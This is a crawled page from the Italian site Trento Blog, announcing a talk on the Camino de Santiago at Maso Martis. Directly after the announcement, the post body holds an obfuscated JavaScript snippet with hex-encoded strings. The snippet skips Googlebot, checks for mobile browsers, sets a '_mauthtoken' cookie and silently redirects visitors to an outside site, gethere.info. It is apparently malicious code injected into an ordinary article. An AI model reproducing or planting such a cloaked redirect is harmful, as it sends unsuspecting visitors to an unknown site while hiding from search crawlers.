

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trentoblog.it/el-camino-de-santiago-de-compostela-il-diario-di-un-pellegrino-a-maso-martis/
body_size: 12100
content:

<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.trentoblog.it/xmlrpc.php" />
<title>EL CAMINO DE SANTIAGO DE COMPOSTELA  il Diario di un Pellegrino a Maso Martis &#8211; Trento Blog</title>
<meta property="og:title" content="EL CAMINO DE SANTIAGO DE COMPOSTELA  il Diario di un Pellegrino a Maso Martis - Trento Blog"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Venerd&igrave; 24 Novembre ad ore 20.30 presso Maso Martis&nbsp;sar&agrave; l'occasione&nbsp;per riv"/>
<meta property="og:url" content="http://www.trentoblog.it/el-camino-de-santiago-de-compostela-il-diario-di-un-pellegrino-a-maso-martis/"/>
<meta property="og:site_name" content="Trento Blog"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed" href="http://www.trentoblog.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed dei commenti" href="http://www.trentoblog.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; EL CAMINO DE SANTIAGO DE COMPOSTELA  il Diario di un Pellegrino a Maso Martis Feed dei commenti" href="http://www.trentoblog.it/el-camino-de-santiago-de-compostela-il-diario-di-un-pellegrino-a-maso-martis/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.trentoblog.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.trentoblog.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://www.trentoblog.it/wp-json/" /><link rel="alternate" type="application/json" href="http://www.trentoblog.it/wp-json/wp/v2/posts/700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.trentoblog.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.trentoblog.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Laï¿½ï¿½ONDA METALLICA DELLaï¿½ï¿½EXTREME MEASURES FESTIVAL  venerdi 24 e sabato 25 al Gasoline di Gardolo due serate Hard Style' href='http://www.trentoblog.it/la%ef%bf%bd%ef%bf%bdonda-metallica-della%ef%bf%bd%ef%bf%bdextreme-measures-festival-venerdi-24-e-sabato-25-al-gasoline-di-gardolo-due-serate-hard-style/' />
<link rel='next' title='LE ATMOSFERE DEI CANTI GREGORIANI IN SANTA MARIA  sabato sera laï¿½ï¿½omaggio sacro a Laurence Feininger' href='http://www.trentoblog.it/le-atmosfere-dei-canti-gregoriani-in-santa-maria-sabato-sera-la%ef%bf%bd%ef%bf%bdomaggio-sacro-a-laurence-feininger/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.trentoblog.it/el-camino-de-santiago-de-compostela-il-diario-di-un-pellegrino-a-maso-martis/" />
<link rel='shortlink' href='http://www.trentoblog.it/?p=700' />
<link rel="alternate" type="application/json+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fel-camino-de-santiago-de-compostela-il-diario-di-un-pellegrino-a-maso-martis%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fel-camino-de-santiago-de-compostela-il-diario-di-un-pellegrino-a-maso-martis%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v3.0&appId=1623970847916728&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #4896db;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#4896db;
}

::-webkit-scrollbar-thumb{
	background-color:#4896db !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #4896db;
}

.search-block:after {
	border-right-color:#4896db;
}

body.rtl .search-block:after {
	border-left-color:#4896db;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #4896db;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #4896db;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #4896db;
	border-color: #4896db;
}

#order_review,
#order_review_heading {
	border-color: #4896db;
}


body.single .post .entry a, body.page .post .entry a {
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #4696db;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Vedi tutti i risultati <\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.trentoblog.it\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.trentoblog.it\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="32x32" />
<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
<meta name="msapplication-TileImage" content="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
</head>
<body id="top" class="post-template-default single single-post postid-700 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.trentoblog.it/">
				<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">martedì ,  20  Gennaio 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.trentoblog.it/">
							<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Trento Blog" href="http://www.trentoblog.it/">
					<img src="http://www.trentoblog.it/wp-content/uploads/trentoblog-1.png" alt="Trento Blog" width="190" height="44" /><strong>Trento Blog gli eventi del Trentino e la tua opinione</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'http://www.trentoblog.it/wp-content/uploads/trentoblog@2x-1.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'44');
	}
});
</script>
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="Trento Blog" href="http://www.trentoblog.it/">
						<img src="http://www.trentoblog.it/wp-content/uploads/tb.png" width="195" height="54" alt="Trento Blog">
					</a>
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-116950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116950"><a href="http://trentoblog.it"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-116941" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116941"><a href="http://www.trentoblog.it/category/eventi/"><i class="fa fa-calendar"></i>Eventi</a></li>
<li id="menu-item-116942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116942"><a href="http://www.trentoblog.it/category/arte-cultura/"><i class="fa fa-paint-brush"></i>Arte &#038; cultura</a></li>
<li id="menu-item-116943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116943"><a href="http://www.trentoblog.it/category/cinema/"><i class="fa fa-video-camera"></i>Cinema</a></li>
<li id="menu-item-116944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116944"><a href="http://www.trentoblog.it/category/libri/"><i class="fa fa-book"></i>Libri</a></li>
<li id="menu-item-116945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116945"><a href="http://www.trentoblog.it/category/musica/"><i class="fa fa-music"></i>Musica</a></li>
<li id="menu-item-116946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116946"><a href="http://www.trentoblog.it/category/teatro/"><i class="fa fa-ticket"></i>Teatro &#038; danza</a></li>
<li id="menu-item-116947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116947"><a href="http://www.trentoblog.it/category/economia-e-societa/"><i class="fa fa-gavel"></i>Economia e società</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="http://www.trentoblog.it/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="http://www.trentoblog.it/category/eventi/">Eventi</a><span class="delimiter">/</span><span class="current">EL CAMINO DE SANTIAGO DE COMPOSTELA <br /> il Diario di un Pellegrino a Maso Martis</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.trentoblog.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"Eventi","@id":"http:\/\/www.trentoblog.it\/category\/eventi\/"}}]}</script>
		

		
		<article class="post-listing post-700 post type-post status-publish format-standard  category-eventi category-scienza-natura" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">EL CAMINO DE SANTIAGO DE COMPOSTELA <br /> il Diario di un Pellegrino a Maso Martis</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="http://www.trentoblog.it/author/trentoblog/" title="">TrentoBlog </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>24 Novembre 2006</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.trentoblog.it/category/eventi/" rel="category tag">Eventi</a>, <a href="http://www.trentoblog.it/category/scienza-natura/" rel="category tag">Scienza &#038; Natura</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p><img loading="lazy" title="Il Cammino di Santiago" style="width: 150px; height: 106px" height="106" alt="Il Cammino di Santiago" hspace="10" src="http://www.trentoblog.it/wp-content/Santiago.jpg" width="150" align="left" vspace="6" border="0" />Venerd&igrave; <strong>24 Novembre</strong> ad <strong>ore 20.30</strong> presso <strong><a title="Maso Martis" href="http://www.masomartis.it/" target="_blank">Maso Martis</a></strong>&nbsp;sar&agrave; l&#8217;occasione&nbsp;per rivivere i passi dei pellegrini in marcia&nbsp;verso <strong>Santiago de Compostela: </strong>il Cammino&nbsp;consiste nel&nbsp;ripercorrere un tratto della strada che porta alla tomba di <strong>San Giacomo</strong> e che, in oltre un millennio,&nbsp;&egrave; stato percorso da&nbsp;<strong>milioni di persone</strong>, venendo riscoperto negli ultimi&nbsp;anni come <strong>meta spiritual-turistica</strong> da percorere anche con le bici, le moto e i cavalli. Nella serata di venerd&igrave; <strong>Giampiero Gilardi</strong> racconter&agrave; la sua esperienza lungo il Cammino, accompagnato dalle letture di <strong>Pilar Pastor</strong>. L&#8217;Appuntamento di venerd&igrave; &egrave; Organizzato dal&nbsp;<strong>Comune di Trento &#8211; Circoscrizione Argentario</strong>&nbsp;in collaborazione con <strong>Associazione &quot;Amici del Libro&quot;</strong> &#8211; Punto di prestito di Martignano della Biblioteca comunale di Trento.</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Condividi</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.trentoblog.it/?p=700" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=EL+CAMINO+DE+SANTIAGO+DE+COMPOSTELA++il+Diario+di+un+Pellegrino+a+Maso+Martis&url=http://www.trentoblog.it/?p=700" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
						<li><a href="http://pinterest.com/pin/create/button/?url=http://www.trentoblog.it/?p=700&amp;description=EL+CAMINO+DE+SANTIAGO+DE+COMPOSTELA++il+Diario+di+un+Pellegrino+a+Maso+Martis&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2006-11-24T10:10:45+01:00","datePublished":"2006-11-24T10:10:45+01:00","dateModified":"2018-05-08T20:38:06+02:00","headline":"EL CAMINO DE SANTIAGO DE COMPOSTELA <br \/> il Diario di un Pellegrino a Maso Martis","name":"EL CAMINO DE SANTIAGO DE COMPOSTELA <br \/> il Diario di un Pellegrino a Maso Martis","keywords":[],"url":"http:\/\/www.trentoblog.it\/el-camino-de-santiago-de-compostela-il-diario-di-un-pellegrino-a-maso-martis\/","description":"Venerd&igrave; 24 Novembre ad ore 20.30 presso Maso Martis&nbsp;sar&agrave; l'occasione&nbsp;per rivivere i passi dei pellegrini in marcia&nbsp;verso Santiago de Compostela: il Cammino&nbsp;consiste n","copyrightYear":"2006","publisher":{"@id":"#Publisher","@type":"Organization","name":"Trento 